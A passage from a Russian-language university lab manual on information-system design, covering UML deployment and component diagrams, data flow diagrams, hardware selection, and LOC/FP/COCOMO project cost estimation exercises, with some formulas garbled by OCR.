

*Задание № 3.* Постройте диаграмму кооперации для выбранной информационной системы (практическая работа № 11).

*Задание № 4.* Ознакомиться с методологией построения диаграммы развертывания основе языка UML.

*Задание № 5.* Проанализируйте пример построения диаграммы развертывания.

*Примеры построения диаграмм развертывания*

Фрагмент диаграммы развертывания с соединениями между узлами показан на рисунке 5.



Рисунок 5

Диаграмма развертывания с отношением зависимости между узлом и развернутыми на нем компонентами приведена на рисунке 6.





Диаграмма развертывания для системы мобильного доступа к корпоративной базе данных изображена на рисунке 7.



Рисунок 7

*Задание № 6.* Постройте диаграмму развертывания для выбранной информационной системы (практическая работа №11).

*Задание № 7.* Оформите отчет.

# **ЛАБОРАТОРНАЯ РАБОТА № 4. ПОСТРОЕНИЕ ДИАГРАММЫ КОМПОНЕНТОВ И ГЕНЕРАЦИЯ КОДА**

**Цель:** ознакомиться с методологией моделирования информационных систем на основе языка UML.

### *Теоретические вопросы*

Универсальный язык моделирования UML.

Понятие диаграммы.

Виды диаграмм.

Основные элементы диаграммы компонентов.

Основные элементы диаграммы развертывания.

*Задание № 1.* Ознакомиться с методологией построения диаграммы компонентов основе языка UML.

*Задание № 2.* Проанализируйте пример построения диаграммы компонентов.

Выделяем компоненты, отображаем зависимости между ними.

Фрагмент диаграммы компонентов с отношениями зависимости и реализации показан на рисунке 8.

Графическое изображение отношения зависимости между компонентами приведено на рисунке 9.

На рисунке 10 показано графическое изображение зависимости между компонентом и классами.



Рисунок 8



*Задание № 3.* Постройте диаграмму компонентов для выбранной информационной системы (практическая работа № 11).

*Задание № 4.* Оформите отчет.
### **ЛАБОРАТОРНАЯ РАБОТА № 5. ПОСТРОЕНИЕ ДИАГРАММ ПОТОКОВ ДАННЫХ И ГЕНЕРАЦИЯ КОДА**

**Цель:** получение навыков построения диаграмм потоков данных.

#### *Теоретические вопросы*

Понятие диаграммы потоков данных.

Элементы диаграммы потоков данных.

Хранилища данных.

Потоки управления.

*Задание № 1.* Ознакомиться с методологией построения диаграмм потоков данных.

Диаграммы потоков данных (Data Flow Diagrams – DFD) используются для описания движения документов и обработки информации как дополнение к IDEF0. В отличие от IDEF0, где система рассматривается как взаимосвязанные работы, стрелки в DFD показывают лишь то, как объекты (включая данные) движутся от одной работы к другой. DFD отражает функциональные зависимости значений, вычисляемых в системе, включая входные значения, выходные значения и внутренние хранилища данных. DFD – это граф, на котором показано движение значений данных от их источников через преобразующие их процессы к их потребителям в других объектах.

DFD содержит процессы, которые преобразуют данные, потоки данных, которые переносят данные, активные объекты, которые производят и потребляют данные, и хранилища данных, которые пассивно хранят данные. Диаграмма потоков данных содержит: процессы, которые преобразуют данные; потоки данных, переносящие данные; активные объекты, которые производят и потребляют данные; хранилища данных, которые пассивно хранят данные.

Процесс DFD преобразует значения данных и изображается в виде эллипса, внутри которого помещается имя процесса (рисунок 11).



#### Рисунок 11

Поток данных соединяет выход объекта (или процесса) с входом другого объекта (или процесса) и представляет собой промежуточные данные вычислений. Поток данных изображается в виде стрелки между производителем и потребителем данных, помеченной именами соответствующих данных. Дуги могут разветвляться или сливаться, что означает соответственно разделение потока данных на части либо слияние объектов.

Активным объектом является объект, который обеспечивает движение данных, поставляя или потребляя их. Хранилище данных – это пассивный объект в составе DFD, в котором данные сохраняются для последующего доступа (рисунок 12).



#### Рисунок 12

**Хранилища данных.** Хранилище данных – это пассивный объект в составе DFD, в котором данные сохраняются для последующего доступа. Хранилище данных допускает доступ к хранимым в нем данным в порядке, отличном от того, в котором они были туда помещены. Агрегатные хранилища данных, как, например, списки и таблицы, обеспечивают доступ к данным в порядке их поступления, либо по ключам (рисунок 13).

**Потоки управления.** DFD показывает все пути вычисления значений,

но не показывает, в каком порядке значения вычисляются. Решения о порядке вычислений связаны с управлением программой, которое отражается

в динамической модели. Эти решения, вырабатываемые специальными функциями, или предикатами, определяют, будет ли выполнен тот или иной процесс, но при этом не передают процессу никаких данных, так что их включение в функциональную модель необязательно. Тем не менее, иногда бывает полезно включать указанные предикаты в функциональную модель,

чтобы в ней были отражены условия выполнения соответствующего процесса. Функция, принимающая решение о запуске процесса, будучи включенной в DFD, порождает в диаграмме поток управления и изображается пунктирной стрелкой (рисунок 14).



Рисунок 13



Первым шагом при построении иерархии DFD является построение контекстных диаграмм. Обычно при проектировании относительно простых информационных систем строится единственная контекстная диаграмма со звездообразной топологией, в центре которой находится так называемый главный процесс, соединенный с приемниками и источниками информации, посредством которых с системой взаимодействуют пользователи и другие внешние системы.

Если же для сложной системы ограничиться единственной контекстной диаграммой, то она будет содержать слишком большое количество источников и приемников информации, которые трудно расположить на листе бумаги нормального формата, и, кроме того, главный единственный процесс не раскрывает структуры распределенной системы.

Для сложных информационных систем строится иерархия контекстных диаграмм. При этом контекстная диаграмма верхнего уровня содержит не главный единственный процесс, а набор подсистем, соединенных потоками данных. Контекстные диаграммы следующего уровня детализируют контекст и структуру подсистем.

При построении иерархии DFD переходить к детализации процессов следует только после определения содержания всех потоков и накопителей

данных, которое описывается при помощи структур данных. Структуры данных конструируются из элементов данных и могут содержать альтернативы, условные вхождения и итерации. Условное вхождение означает, что данный компонент может отсутствовать в структуре. Альтернатива означает, что в структуру может входить один из перечисленных элементов. Итерация означает вхождение любого числа элементов в указанном диапазоне. Для каждого элемента данных может указываться его тип (непрерывные или дискретные данные). Для непрерывных данных может указываться единица измерения (кг, см и т.п.), диапазон значений, точность представления и форма физического кодирования. Для дискретных данных может указываться таблица допустимых значений.

**Задание № 2.** Проанализируйте пример построения диаграммы потоков данных (рисунок 15).



Рисунок 15

*Задание № 3.* Постройте диаграмму потоков данных для выбранной информационной системы (практическая работа № 11). *Задание № 4.* Оформите отчет.

# **ПРАКТИЧЕСКАЯ РАБОТА № 15. ОБОСНОВАНИЕ ВЫБОРА ТЕХНИЧЕСКИХ СРЕДСТВ**

**Цели:** получить навыки выбора технических средств для определенной предметной области.

#### *Теоретические вопросы*

Средства компьютерной техники. Характеристики. Сравнительный анализ.

Средства коммуникационной техники. Характеристики. Сравнительный анализ.

Средства организационной техники. Характеристики. Сравнительный анализ. Средства оперативной полиграфии. Характеристики. Сравнительный анализ.

### *Задание № 1*

Подберите комплекс технических средств: средства компьютерной техники, коммуникационной техники, организационной техники, оперативной полиграфии, необходимых для функционирования информационной системы (см. практическую работу № 11).

### *Задание № 2*

Опишите выбранные технические средства, заполнив таблицу:



*Задание № 3*

Обоснуйте выбор технических средств. *Задание № 4* Оформите отчет.

# ПРАКТИЧЕСКАЯ РАБОТА № 16. СТОИМОСТНАЯ ОЦЕНКА ПРОЕКТА

Цели: получение навыков оценки стоимости проекта.

### Теоретические вопросы

Размерно-ориентированные метрики.

Функционально-ориентированные метрики.

Выполнение оценки проекта на основе LOC-и FP-метрик.

Предварительная оценка программного проекта.

Конструктивная модель стоимости проекта.

### Задание № 1

На основе ТЗ выделить типовые функции проекта, например, функции работы с базой данных, функции работы с интерфейсом пользователя.

Для каждой выделенной функции і определить ее LOC на основе листинга или по формуле:

LOC  $i = (LOC_{JIV}$ qui  $i + LOC_{XVJIII}$   $i + 4 * LOC_{BEDO}$  $T$   $i) / 6$ 

По таблице данных из метрического базиса [1, табл. 2.23] для каждой выделенной функции на основе ее аналога определить стоимость, производительность и затраты по формулам:

Стоимость  $i = LOC$   $i * y_A$  стоимость ан  $i$  [\$]

Произв  $i =$ Произв ан  $i *$  LOC ан  $i /$  LOC  $i$  [LOC/чел-мес]

Затраты  $i = LOC$  *i* / Произв *i* [чел-мес]

Получить суммарные значения LOC, стоимости и затрат по проекту (суммированием соответствующих оценок по всем функциям проекта).

Вычислить метрики проекта (средняя удельная стоимость, средняя производительность, документированность, средняя зарплата) и занести их в метрический базис:

 $V_{\text{II}}$  стоимость сред = стоимость проекта / LOC проекта [\$/LOC]

Произв сред = LOC проекта / затраты проекта [LOC/чел-мес]

Документированность = Страниц документации / LOC проекта  $[crp./LOC]$ 

Зарплата сред = Произв сред \* Уд стоимость сред [\$/чел-мес] Залание № 2

На основе описания экранных форм, графа диалога, структуры БД/файлов и структуры/архитектуры проекта, взятых из РПЗ, определить набор информационных характеристик проекта и составить их описание.

Вычислить количество информационных характеристик, их ранги и сложности. Методика расчета приведена в [1, стр. 23-26]. Примеры и исходные данные для расчета приведены в [1, табл.  $2.2 - 2.10$ ].

Определить значения системных параметров приложения (каждый изменяется от 0 до 5) на основе таблицы определения системных параметров [1, табл. 2.11].

Вычислить количество функциональных указателей FP 1 по формуле  $2.1$  [1, crp. 26].

Вычислить количество информационных характеристик, их ранги и сложности для алгоритмического ПО. Методика расчета приведена в [1, 27-28]. Примеры и исходные данные для расчета приведены в [1, табл. 2.12].

Вычислить количество указателей свойств FP 2 по формуле 2.1 [1, стр. 26]. Сравнить значения FP 1 и FP 2.

На основе коэффициента перевода FP-в LOC-оценки [1, табл. 2.13] пересчитать FP 1, FP 2 в LOC 1, LOC 2. Сравнить с LOC проекта (из задания 1). Вычислить коэффициент перевода проекта:

 $K$   $A3 = LOC / FP$ 

Вычислить стоимость и затраты проекта на основе удельной стоимости и средней производительности проекта, полученных в задании 1:

затраты  $1 = FP * \kappa$  яз / Произв сред [чел-мес] стоимость  $1 = FP * \kappa$  яз \* Уд стоимость сред [\$] Зарплата 1 = стоимость 1 / затраты 1 [\$/чел-мес]

Вычислить стоимость  $\overline{M}$ затраты проекта, если средняя производительность 2.55 [FP/чел-мес], рабочий коэффициент (средняя зарплата) 4500 [\$/чел-мес]:

затраты  $2 = FP / 2.55$  [чел-мес] стоимость  $2 = 3a$ траты  $2 * 4500$  [\$]

#### $3$ адание  $N_0$  3

На основе типа проекта определить коэффициенты базовой модели СОСОМО по таблице [1, табл. 2.14].

Вычислить затраты и длительность разработки, используя уравнения базовой модели [1, стр.30]. Размер проекта определяется его LOC проекта (из задания 1).

#### Задание №4

На основе РПЗ определить набор экранов, отчетов и 3GL компонентов, используемых в проекте. Составить их описание.

Оценить сложность экранов и отчетов по таблицам [1, табл. 2.16, 2.17]. Вычислить количество объектных указателей ОР по таблице [1, табл.

2.15]. Методика расчета приведена в [1, стр. 30-31].

Определить производительность разработки PROD на основе таблицы [1, табл. 2.18]. Вычислить затраты на разработку затраты = OP / PROD [челмес].

Полагая, что процент увеличения графика равен 100 %, а рабочий коэффициент равен 15000, вычислить стоимость и длительность разработки по формулам [1, стр. 35].

#### *Задание № 5*

На основе сведений о проекте и процессе разработки определить значения масштабных факторов Wi. Методика и пример их оценки в [1, стр.32-33].

Вычислить показатель нелинейной зависимости В по формуле [1, стр. 32].

Определить значения формирователей затрат EMi. Их перечень приведен в [1, табл.2.21].

Методика их оценки и перевод в количественные показатели в [1, стр. 291-296].

Вычислить множитель поправки Mе по формуле [1, стр. 33].

Полагая, что затраты на автоматическую генерацию кода равны нулю, вычислить затраты на разработку по формуле [1, стр. 32]. Размер проекта считается в [KLOC].

Полагая, что процент увеличения графика равен 100 %, а рабочий коэффициент равен 15000, вычислить стоимость и длительность разработки по формулам [1, стр.35].

#### *Задание № 6*

Определить значения факторов затрат EMi. Их перечень приведен в [1, стр. 34-35]. Методика их оценки и перевод в количественные показатели в [1, стр. 291-296].

Вычислить множитель поправки Mр по формуле [1, стр. 35].

Определить коэффициент изменчивости требований K~req по формуле [1, стр. 34].

Полагая, что затраты на автоматическую генерацию кода и размер повторно используемого кода равны нулю, вычислить затраты на разработку по формуле [1, стр. 34]. Размер проекта считается в [KLOC].

Полагая, что процент увеличения графика равен 100 %, а рабочий коэффициент равен 15000, вычислить стоимость и длительность разработки по формулам [1, стр. 35].

Вычислить стоимость и длительность разработки по формулам [1, стр. 35] при условии, что рабочий коэффициент равен средней зарплате, вычисленной для проекта ранее (часть 1). Процент увеличения графика равен  $100 \%$ .

### *Задание № 7*

Для значений, полученных по модели СОСОМО II –модель этапа постархитектуры, определить изменение стоимости, затрат и длительности разработки при изменении фактора затрат. Фактор затрат задается вариантом. Номер фактора затрат [1, стр. 34-35] соответствует номеру студента в журнале старосты (деленному по модулю на количество студентов в группе). Также следует учесть возможное изменение других факторов. Пример приведен в [1, стр. 38-40].

Проанализировать значения факторов затрат, полученных в части 4-В, и предложить возможные изменения факторов (2-4 штуки) с целью сокращения стоимости разработки. Оценить стоимость изменения факторов (включая их взаимные влияния друг на друга) и изменение стоимости разработки проекта.

Предполагая, что стоимость проекта необходимо сократить на  $(10 +$ (Номер варианта студента)) %, определить (пример приведен в [1, стр. 40- 41]):

 объем возможного сокращения размера и функциональности проекта;

факторы затрат, изменение которых позволит уменьшить стоимость;

другие варианты уменьшения стоимости.

*Задание № 8* Оформить отчет.

# **ПРАКТИЧЕСКАЯ РАБОТА № 17. ПОСТРОЕНИЕ И ОБОСНОВАНИЕ МОДЕЛИ ПРОЕКТА**

**Цели:** ознакомиться с процессом анализа информационного, технического, программного, математического и иного обеспечения информационной системы.

### *Теоретические вопросы*

Понятие информационной системы. Задачи информационной системы.

Типы обеспечивающих подсистем.

Информационное обеспечение информационных систем.

Техническое обеспечение информационных систем.

Программное обеспечение информационных систем.

Математическое обеспечение информационных систем.

*Задание № 1.* Выберите предметную область в соответствии с вариантом. Выберите название информационной системы в рамках предметной области. Определите цель информационной системы.



